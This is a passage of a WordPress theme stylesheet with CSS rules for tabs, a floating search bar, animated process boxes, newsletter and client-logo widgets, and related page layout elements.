	background-color: #f8f9fa;
	color: #8d8d8d;
	color: #8d8d8d;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body .tm-element-heading-wrapper .tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper {
	margin-top: 5px;
}
.wpb-js-composer .tm-bgcolor-grey .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a {
	border-color: #f8f9fa;
	background-color: #f8f9fa;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:after {
	display: block;
	content: "";
	position: absolute;
	bottom: -7px;
	left: 50%;
	width: 13px;
	height: 13px;
	border-width: 0 0 1px 1px;
	-webkit-transform: translateX(-50%) rotate(-45deg);
	-moz-transform: translateX(-50%) rotate(-45deg);
	-ms-transform: translateX(-50%) rotate(-45deg);
	-o-transform: translateX(-50%) rotate(-45deg);
	transform: translateX(-50%) rotate(-45deg);
	-webkit-transition-delay: 0.07s;
	-moz-transition-delay: 0.07s;
	-o-transition-delay: 0.07s;
	transition-delay: 0.07s;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-icon {
	position:relative;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-icon:after {
	content: "";
	height: 20px;
	width: 1px;
	background-color: rgba(120, 120, 120, 0.50);
	display: block;
	position: absolute;
	right: -13px;
	top: 0px;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-title-text {
	margin-left: 25px;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-icon:after {
	background-color: rgba(255, 255, 255, 0.50);
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a {
	 color: #fff !important;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-title-text {
	margin-left: 25px !important;
}


 /* floatingbar team serach widget */

.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-white .widget li a:before, 
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-white .widget li:before{
	color: rgba(255, 255, 255, 0.80);
}
.themetechmount-fbar-box .textwidget.widget-text {
	font-size: 16px;
	line-height: 26px;
}
.themetechmount-fbar-position-right .themetechmount-fbar-box .widget:last-child,
.themetechmount-fbar-box  .tm-sbox .tm-vc_cta3-container {
	margin-bottom: 10px;
}
.themetechmount-fbar-box .tm-sbox .tm-vc_cta3-content-header h2 {
	margin-bottom: 5px;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn {
	cursor: pointer;
	position: absolute;
	left: -36px;
	z-index: 1005;
	width: 58px;
	height: 58px;
	text-align: center;
	width: 0;
	height: 0;
	top: 165px;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a {
	width: 36px;
	height: 41px;
	background-color: #129ce7;
	line-height: 40px;
	padding-left: 0px;
	font-size: 19px;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a i {
	margin-left: -5px;	
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a i.themifyicon  {
	line-height: 42px;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a:after {
	content: "";
	position: absolute;
	top: 0px;
	left: -20px;
	width: 0;
	height: 0;
	border-top: 20px solid transparent;
	border-bottom: 21px solid transparent;
	border-right: 20px solid #01d6a3;
}
.themetechmount-fbar-position-default .themetechmount-fbar-btn {
	cursor: pointer;
	position: absolute;
	right: 128px;
	z-index: 1005;
	text-align: center;
	width: 0;
	height: 0;
	bottom: 0;
}
.themetechmount-fbar-position-default .themetechmount-fbar-btn a {
	width: 40px;
	height: 44px;
	line-height: 50px;
	text-align: center;
}
.themetechmount-fbar-position-default .themetechmount-fbar-btn a:after {
	content: "";
	position: absolute;
	bottom: -19px;
	left: 0;
	width: 0;
	height: 0;
	border-left: 21px solid transparent;
	border-right: 19px solid transparent;
	border-top: 19px solid #03acdc;
}
a.themetechmount-fbar-btn-link.tm-close-icon .tm-fbar-close-icon {
	display:block !important;
}
a.themetechmount-fbar-btn-link.tm-close-icon .tm-fbar-open-icon  {
	display:none;
}
.team-search-form-w .select2-container {
	display:none;
}
.team-search-form-w .select2-hidden-accessible {
	padding: unset !important;
	position: relative !important;
	width: 100% !important;
	height: auto !important; 
	margin-top: 8px !important;
}
.themetechmount-fbar-box-w .themetechmount-fbar-box .search_field select {
	padding-left: 7px !important;
}
.tm-wrap-cell.tm-fbar-input .search_field.selectbox:after {
	font-family: FontAwesome;
	content: '\f107';
	position: absolute;
	right: 13px;
	top: 9px;
}

.tm-heading-with-border .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content{
	margin-bottom: 80px;
}
.tm-heading-with-border .themetechmount-box-heading-wrapper .tm-element-heading-wrapper:after {
	display: block;
	content: "";
	position: absolute;
	height: 1px;
	width: 100%;
	bottom: 52px;
	background-color: #f2f2f2;
}
.tm-col-bgcolor-skincolor .tm-heading-with-border .themetechmount-box-heading-wrapper .tm-element-heading-wrapper:after,
.tm-col-bgcolor-darkgrey .tm-heading-with-border .themetechmount-box-heading-wrapper .tm-element-heading-wrapper:after,
.tm-bgcolor-darkgrey .tm-heading-with-border .themetechmount-box-heading-wrapper .tm-element-heading-wrapper:after,
.tm-bgcolor-skincolor .tm-heading-with-border .themetechmount-box-heading-wrapper .tm-element-heading-wrapper:after {
	 background-color:rgba(242, 242, 242, 0.24);
}
.tm_prettyphoto .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg .tm-vc_icon_element-icon {
	font-size: 40px!important;
	padding-left: 7px;	
}

.tm-sbox.tm-0px-content-margin .tm-cta3-description p:last-child,
.tm-10px-heading-margin h2,
.tm-10px-heading-margin h3,
.tm-10px-heading-margin h4,
.tm-10px-heading-margin h6,
.tm-10px-heading-margin h5 {
	margin-bottom: 10px;	
}
.tm-sbox.tm-sbox-iconalign-left-spacing.tm-0px-content-margin .tm-vc_cta3-content-header h2.tm-custom-heading,
.tm-sbox.tm-0px-content-margin .tm-cta3-description p:last-child,
.tm-sbox.tm-0px-heading-margin .tm-vc_cta3-content-header h2,
.tm-sbox.tm-0px-heading-margin .tm-vc_cta3-content-header h4,
.tm-0px-heading-margin h2,
.tm-0px-heading-margin h4 {
	margin-bottom: 0px;	
}
.tm-sbox.tm-0px-heading-margin .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons {
	vertical-align: top;
	padding-top: 10px;
}

/* faq arrow right */
.tm-faq-arrow-right .vc_toggle .vc_toggle_content .vc_toggle_icon, 
.tm-faq-arrow-right .vc_toggle .vc_toggle_title .vc_toggle_icon {
	right: 0;
	left: auto;
}
.tm-faq-arrow-right .vc_toggle .vc_toggle_content,
.tm-faq-arrow-right .vc_toggle .vc_toggle_title {
	padding-left: 0px;
}
.tm-faq-arrow-right .vc_toggle .vc_toggle_content .alignright,
.tm-faq-arrow-right .vc_toggle .vc_toggle_content .alignleft {
	margin-bottom: 15px;
}

.footer_logo {	
    max-height: 48px;
	margin-bottom: 20px;
}
.widget  .tm-vc_btn3.tm-vc_btn3-size-md {
    padding:10px 26px 10px 26px;
} 

/* servicebox icon content  5px padding */
.ttm-sbox-iconpadding-0px.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container,
.ttm-sbox-iconpadding-0px .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-left: 5px;
}

.tm-processbox-wrapper {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;   
	position: relative;
	margin: 0 -15px;
}
.tm-processbox-wrapper .tm-processbox .tm-box-icon:before {
	display: block;
	content: '';
	position: absolute;
	right:-27%;
	top: 15px;
    width: 170px;
    height: 50px;	
	background: url(../images/process-box-arrow-one.png) center center no-repeat;
	background-repeat: no-repeat;
}
.tm-processbox-wrapper .tm-processbox:nth-child(2n) .tm-box-icon:before {
	background: url(../images/process-box-arrow-two.png) center center no-repeat;
	top: 45px;
}
.tm-processbox-wrapper .tm-processbox:last-child .tm-box-icon:before {
	content: unset;   
}
.tm-processbox-wrapper .tm-processbox {
	width: calc(100% / 3);
	padding: 0 15px;
	position: relative;
	text-align: center;
	margin-top: 10px;
}
.tm-processbox-wrapper .tm-processbox .tm-box-icon {
    position: relative;
    display: inline-block;
	width: 100%;
}
.tm-processbox-wrapper .tm-processbox .tm-process-icon {
    display: inline-block;
    position: relative;
}
.tm-processbox-wrapper .tm-box-content {
	text-align:center;
	padding: 0 35px;
	margin-top: 10px;
}
.tm-processbox-wrapper .tm-box-icon{
	position: relative;	
}
.tm-processbox-wrapper .tm-processbox .tm-process-icon:before {
    content: '';
    left: -15px;
    top: 0px;
    position: absolute;
    display: inline-block;
    width: 125px;
    height: 125px;
    border: 2px dashed #dae1e7;
    border-radius: 50%;
}
.tm-processbox-wrapper .tm-processbox .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer {
	text-align: center;
}
.tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner{
	background-color:#fff;
	border-radius: 50%;
	margin-top: 15px;
	height: 89px;
	width: 89px;
	-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.1);
	box-shadow: 0px 0px 10px 0px rgba(43, 52, 59, 0.1);
}
.tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon  {
	font-size: 40px !important;
}
.tm-processbox-wrapper .tm-processbox .process-num {
	margin-right: 5px;
	font-size: 13px;
	font-weight: 700;
	background-color: #18336c;
	color: #fff;
    width: 30px;
    height: 30px;
    line-height: 31px;
    border-radius: 50%;
    border: none;
    display: block;
    text-align: center;
    position: absolute;
    right: -23px;
    bottom: 20px;
    z-index: 1;
}
.tm-processbox-wrapper .tm-processbox .tm-box-title h5 {
	font-size: 19px;
	line-height: 24px;
	margin-bottom: 6px;
}
.tm-processbox-wrapper .tm-processbox .tm-process-icon:before,
.tm-processbox-wrapper .tm-processbox .tm-box-title h5 {
	-webkit-transition: 0.3s ease-in-out;
	-ms-transition: 0.3s ease-in-out;
	-moz-transition: 0.3s ease-in-out;
	-o-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
}
.tm-processbox-wrapper .tm-processbox:hover .tm-process-icon:before {
	animation-name: processrotate; 
	animation-duration: 14s; 
	animation-iteration-count: infinite;
	animation-timing-function: linear;
	
	-webkit-animation-name: processrotate; 
	-webkit-animation-duration: 14s; 
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	
	-moz-animation-name: processrotate; 
	-moz-animation-duration: 14s; 
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: linear;
	
	-ms-animation-name: processrotate; 
	-ms-animation-duration: 14s; 
	-ms-animation-iteration-count: infinite;
	-ms-animation-timing-function: linear;
	
	-o-animation-name: processrotate; 
	-o-animation-duration: 14s; 
	-o-animation-iteration-count: infinite;
	-o-animation-timing-function: linear;
}
@-webkit-keyframes processrotate {
	0% {
		-webkit-transform: rotate(0deg);
		opacity: 1;
	  }

	50% {
		-webkit-transform: rotate(180deg);
		opacity: 0.7;
	  }
	100% {
		-webkit-transform: rotate(360deg);
		opacity: 1;
	  }
}
@-moz-keyframes processrotate {
	0% {
		-moz-transform: rotate(0deg);
		opacity: 1;
	  }

	50% {
		-moz-transform: rotate(180deg);
		opacity: 0.7;
	  }
	100% {
		-moz-transform: rotate(360deg);
		opacity: 1;
	  }
}
@-o-keyframes processrotate {
	0% {
		-o-transform: rotate(0deg);
		opacity: 1;
	  }

	50% {
		-o-transform: rotate(180deg);
		opacity: 0.7;
	  }
	100% {
		-o-transform: rotate(360deg);
		opacity: 1;
	  }
}

@keyframes processrotate {
	
	 0% {
		transform: rotate(0deg);
		opacity: 1;
	  }

	50% {
		transform: rotate(180deg);
	  }
	100% {
		transform: rotate(360deg);
		opacity: 1;
	  }
}




.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:before, 
.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:after {
	content: '';
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	border-radius: 50%;
	background-color: #fff;
}
.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner .tm-vc_icon_element-link {
	z-index:11;
}
.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:before {
	width: 85px;
	height: 85px;
	opacity: 0.35;
	z-index: -1;
}
.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:after {
	z-index: 1;
	width: 100px;
	height: 100px;
	opacity: 0.09;
}

.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:hover:before, 
.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:hover:after {
	-webkit-animation: prittyphoto 1.05s infinite;
	-moz-animation: prittyphoto 1.05s infinite;
	-ms-animation: prittyphoto 1.05s infinite;
	-o-animation: prittyphoto 1.05s infinite;
	animation: prittyphoto 1.05s infinite;
}
@-webkit-keyframes prittyphoto {
	100% {
		width: 200%;
		height: 200%;
		opacity: 0;
	}
}
@keyframes prittyphoto {
	100% {
		width: 200%;
		height: 200%;
		opacity: 0;
	}
}
@-webkit-keyframes sonarEffect {
	0% {
		opacity: .3;
	}
	40% {
		opacity: .5;
	}
	100% {
		-webkit-transform: scale(1.5);
		opacity: 0;
	}
}

.servicebox-number .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm.tm-vc_icon_element-have-style-inner{
	width: 48px!important;
	height: 48px!important;
}
body {
	counter-reset: section;
}
.servicebox-number .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon:before{
	counter-increment: section;
	content: counter(section,decimal-leading-zero); 
	font-size: 20px;
	font-weight: 600;
	line-height: 30px;	
}
.servicebox-number .tm-sbox-iconalign-before-heading.tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-vc_cta3-icon-size-xl) .tm-vc_cta3-icons {
	padding-right: 20px;
}
.servicebox-number .tm-sbox .tm-vc_cta3-container {
	margin-bottom: 10px;	
}
.servicebox-number .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-outline {
	border-width: 2px;
}
.servicebox-number .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-icon-size-sm .tm-vc_cta3_content-container {
	padding-left: 30px;
}
.servicebox-number .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-grey.tm-vc_icon_element-outline {
	border-color:#eaeff5;
}
.servicebox-number .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:before{
	content:'';
	position:absolute;
	width:2px;
	height:100%;
	top: 30px;
	left: 28px;
	background-color:#eaeff5;	
}
.servicebox-number .tm-sbox:last-child.tm-sbox-iconalign-left-spacing .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:before{
	content:unset;
}

/* classic grey color */

.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
	border: 1px solid #f1f1f1;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover {
	background-color: #f8f9fa;
}
.wpb-js-composer .tm-bgcolor-grey .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,
.wpb-js-composer .tm-bgcolor-grey .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,
.wpb-js-composer .tm-bgcolor-grey .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover ,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading {
	background-color: #fff;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a {
	color: #182333;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon:after, 
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon:before {
	border-color: #182333;
}

/* classic outline grey color */
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-controls-icon:after,
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-controls-icon:before {
	border-color: #182333;
}
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a {
	color: #182333;
}
body.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey .vc_tta-panel-heading,
body.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey .vc_tta-tab>a {
	border-width: 2px;
	border-color: rgba(227, 227, 227,0.70);
}
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline:not(.vc_tta-accordion) .vc_tta-panel .vc_tta-panel-title>a:hover .vc_tta-controls-icon:after,
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline:not(.vc_tta-accordion) .vc_tta-panel .vc_tta-panel-title>a:hover .vc_tta-controls-icon:before {
	 border-color: rgba(255, 255, 255,0.70);
}
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta.vc_general .vc_tta-panel-title>a {
	padding: 18px 20px;
}
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta.vc_general .vc_tta-panel-title>a {
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

/* Dark Button Hover */ 

.newsletter-form input[type="submit"]:hover {
	background-color: #182333;
}

/* White BG Global */

.tm-col-bgcolor-grey .themetechmount-ptables-w .ttm-pricetable-column-w, 
.tm-bgcolor-grey .themetechmount-ptables-w .ttm-pricetable-column-w, 
.tm-bgimage-yes .themetechmount-ptables-w .ttm-pricetable-column-w {
	background-color: #fff;
}
.tm-col-bgcolor-grey .themetechmount-ptables-w .ttm-pricetable-column-w:not(.tm-ptablebox-featured-col) .tm-vc_btn3.tm-vc_btn3-color-white:not(:hover), 
.tm-bgcolor-grey .themetechmount-ptables-w .ttm-pricetable-column-w:not(.tm-ptablebox-featured-col) .tm-vc_btn3.tm-vc_btn3-color-white:not(:hover), 
.tm-bgimage-yes .themetechmount-ptables-w .ttm-pricetable-column-w:not(.tm-ptablebox-featured-col) .tm-vc_btn3.tm-vc_btn3-color-white:not(:hover){
	color: #182333;
	background-color: #f8f9fa;
}

.wpcf7 .tm-commonform .field-group {
	position: relative;
}
.wpcf7 .tm-commonform .field-group i {
	position: absolute;
	left: 0;
	top: 20px;
	opacity: .9;
	font-size: 16px;
	z-index: 1;
}

/* header-style-toplogo */
.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 {
	padding: 0;
}
.tm-header-style-toplogo .info-widget {
	display: table;
}
.tm-header-style-toplogo .info-widget-content{
	display: table-cell;
	vertical-align: middle;
}
.tm-header-style-toplogo .info-widget-content p {
	color: #031b4e;
	font-size: 15px;
	font-weight: 500;
	margin: 0px;
}
.tm-header-style-toplogo .info-widget-content h2 {
	position: relative;
	display: block;
	padding-left: 25px;
	color: #9dca00;
	font-size: 21px;
	line-height: 27px;
	margin-bottom: 0px;
	font-weight: 600;
}
.tm-header-style-toplogo .info-widget-content h2.ph_no {
	padding-top:4px
}
.tm-header-style-toplogo .info-widget {
	padding-left: 25px;
}
.tm-header-style-toplogo .widget-left .info-widget-content:before,
.tm-header-style-toplogo .widget-right .info-widget-content:after {
	position: absolute;
	top: 42px;
	width: 37px;
	height: 40px;
	background-repeat: no-repeat;
	content: "";	
}
.tm-header-style-toplogo .widget-right .info-widget-content:after {
	right: 0;
	background: url(../images/info-right-arrow.png);
}
.tm-header-style-toplogo .widget-left .info-widget-content:before {
	background: url(../images/info-left-arrow.png);
	left: 0;
}
.tm-header-style-toplogo .widget-right .info-widget {
	text-align: right;
	padding-right: 25px;
	float: right;
}
.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-right h2 {
	padding-right: 25px;
}


/* pattern bg row, column */
.tm-bgcolor-skincolor .tm-pattern-bg.wpb_column .vc_column-inner,
.tm-pattern-bg:not(.wpb_column) {
	background: url(../images/pattern-bg-img.png) repeat 0 0;
}

.tm-bgcolor-skincolor .tm-list.tm-white li .tm-list-li-content,
.tm-bgcolor-darkgrey .tm-list.tm-white li .tm-list-li-content {
	color:rgba(255, 255, 255, 0.80);
}

/* footer cta wrapper */

.site-footer .tm-footer-cta-wrapper .tm-footer-cta-inner {
	padding: 30px 15px 15px;
	z-index: 9;
	overflow: hidden;
}

/* client logo borderbox view */
.themetechmount-boxes-client.tm-borderedbox-style .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-content-header{
	z-index:1;
}
.themetechmount-boxes-client.tm-borderedbox-style .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-headers.tm-wrap-cell {
	display: inline-block;
	padding: 0 25px;
	margin-left: 25px;
	transform: translate(0, 50%);
	z-index: 1;
	background-color: #fff		
}
.themetechmount-boxes-client.tm-borderedbox-style .tm-element-heading-wrapper.tm-element-align-center .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc h2.tm-custom-heading:first-child {
	margin-bottom: -15px;
}
.themetechmount-boxes-client.tm-borderedbox-style .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc h2.tm-custom-heading:first-child {
	margin-bottom: -5px;	
}
.themetechmount-boxes-client.tm-borderedbox-style .themetechmount-boxes-row-wrapper {
	padding: 30px 20px 30px 20px;
	border-style: solid;
	border-width: 9px 9px 9px 9px;
	border-color: #f7f9fa;
	margin-left: 5px;
	margin-right: 5px;
}
.themetechmount-boxes-client.tm-borderedbox-style .tm-client-logo-box-w {
	padding: 20px 0 10px;
}
.themetechmount-boxes-client.tm-borderedbox-style.themetechmount-boxes-textalign-right .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-headers.tm-wrap-cell {
	margin-right: 25px;
}
.themetechmount-boxes-client.tm-borderedbox-style .tm-element-heading-wrapper.tm-element-align-center .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-content {
	margin-bottom: 0px;
}
.themetechmount-boxes-client.tm-borderedbox-style.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-box-heading-wrapper .tm-cta3-without-desc,
.themetechmount-boxes-client.tm-borderedbox-style.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-box-heading-wrapper {
	padding-bottom: 0px;
}
.themetechmount-boxes-client.tm-borderedbox-style.tm-boxes-carousel-arrows-above .themetechmount-boxes-row-wrapper .slick-arrow {
	display: none !important;	
}


/* highlight fidbox */
.tm-highlight-fid {
	position: absolute;
	background: #fff;
	padding: 27px 30px 23px;
	max-width: 242px;
	bottom: 8px;
	left: 50px;
}
.tm-highlight-fid:after {
	position: absolute;
	content: '';
	bottom: 0;
	width: 0;
	height: 0;
	left: 20%;
	border: 20px solid transparent;
	border-bottom: 0;
	border-top-color: #fff;
	margin-left: -10px;
	margin-bottom: -20px;
}
.inside.tm-fid-view-lefticon.tm-highlight-fid h4 {
	font-size: 42px;
	line-height: 44px;
	font-weight: 700;
}
.inside.tm-fid-view-lefticon.tm-highlight-fid h3 {
	font-size: 18px;
	line-height: 24px;
	font-weight: normal;
	color: #1a1d22;
}

.tm-colum-shadow-box2 > .vc_column-inner > .wpb_wrapper {
	box-shadow: 0px 0px 12px 0px rgba(43, 52, 59, 0.1);
	background: #fff;
	padding-right: 40px;
}


.tm-sbox-bordered-style .vc_column_container>.vc_column-inner {
	padding: 0;
}
.tm-sbox-bordered-style .tm-sbox {
	border: 1px solid #ebeef0;
	padding: 33px 30px 38px 30px;
	height: 100%;
}
.tm-sbox-bordered-style .tm-sbox .tm-vc_btn3-container,
.tm-sbox-bordered-style .tm-sbox .tm-vc_cta3-container {
	margin-bottom: 0px;
}
.tm-sbox-bordered-style.vc_row-flex>.vc_column_container:not(:last-child) .tm-sbox {
	border-right: 0;
}
.tm-bgcolor-skincolor .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover:after,
.tm-col-bgcolor-skincolor .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover:after,
.tm-sbox-bordered-style .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover:after {
	background-color: #1a1d22 !important; 
}
 
.tm-newsletter-box {
	padding: 33px 20px 42px 20px;
	background-color: #252d32;
	border: 1px solid rgba(255, 255, 255, 0.05);
	text-align: center;
	position: relative;
	z-index: 1;
}
.tm-newsletter-box p {
	font-size: 14px;
	line-height: 22px;
}
.tm-newsletter-box .widget-title {
	margin-bottom:10px;
}
.footer .tm-newsletter-box .widget-title:after {
	content:unset;
}
.tm-newsletter-box input[type="email"] {
	height: 37px;
	border: 1px solid #2f383f;
	border-radius: 5px;
	padding-left: 15px;
	padding-right: 15px;
	font-size: 14px;
	text-align: center;
	background-color: #2f383f;
	margin-top: 10px;
}
.tm-newsletter-box input[type="email"]:focus {
	color:#fff;
}
.tm-newsletter-box input[type="email"]::-webkit-input-placeholder {
	color:#86898c;
}
.tm-newsletter-box input[type="submit"] {
	padding: 5px 35px;
	color: #fff;
	margin-top: 21px;
	font-weight:bold;
}

.tm-newsletter-box:before {	
	font-family: 'themify';
	content: '\e75a';
	transform: rotate(-15deg);
	position: absolute;
	top: 37%;
	left: 15%;
	line-height: 1em;
	font-size: 175px;
	font-weight: 400;
	z-index:-1;
	color: #1a1d22;
	opacity: 0.40;
}

/* download app  button */
.download-app-buttons {
	text-align:right;
}
.download-app-buttons a {
	padding-right: 5px;
}
.download-app-buttons a:last-child {
	padding-right: 0px;
}
.tm-fid-view-roundbox.tm-column-middlebox {
	position: absolute;
	top: 50%;
	right: 0px;
	margin-top: 0px;
	margin-right: -55px;
	-khtml-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	-o-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
}
.tm-fid-view-roundbox.tm-column-rightbox {
	position: absolute;
	top: 48%;
	right: -100px;
	-khtml-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	-o-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
}
/* discountform */
.tm-discountform input[type="submit"] {
	text-align:center;
	margin-top:23px;
}
.tm-discountform .tm-btn-class {
	text-align:center;
}

.tm-topoverlay-image {
	position: absolute;
	bottom: 0px;
	right: 0;	
}

.tm-capitalize-text a {
	text-transform: capitalize;
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-capitalize-text a {
	font-weight: 400;
}

/* sucessstories box */
.tm-sucessstories-box .vc_row.vc_inner {
	background-color: #fff;
	margin: 0;
	margin-bottom: 30px;
	padding: 25px;
	-webkit-box-shadow: 0 0 15px 0 rgba(0,0,0,.07);
	-moz-box-shadow: 0 0 15px 0 rgba(0,0,0,.07);
	box-shadow: 0 0 15px 0 rgba(0,0,0,.07);
}
.tm-sucessstories-box .themetechmount-socialbox-wrapper{
	position: absolute;
	top: 15px;
	right: 0;
}
.tm-sucessstories-box  .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper {
	width: auto!important;
	margin: 0!important;
	padding: 0px;
	text-align: center;
	float: none;
	display: inline-block;
}
.tm-sucessstories-box .tm-element-heading-wrapper.tm-heading-style-vertical.tm-seperator-none .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-content{
	border-bottom: 1px solid #e3e3e3;
	padding-bottom: 10px;
	margin-bottom: 20px;
}
.tm-sucessstories-box .themetechmount-socialbox-wrapper .tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link{
	background: transparent;
	color: #4e4e4e;
}
.tm-sucessstories-box .vc_column_container.vc_col-sm-9 > .vc_column-inner{
	padding: 0 20px 15px;
}
.tm-sucessstories-box  .wpb_single_image.wpb_content_element{
	margin-bottom: 0;
}
.tm-sucessstories-box .vc_column_container.vc_col-sm-9 .wpb_content_element{
	margin-bottom: 15px;
}
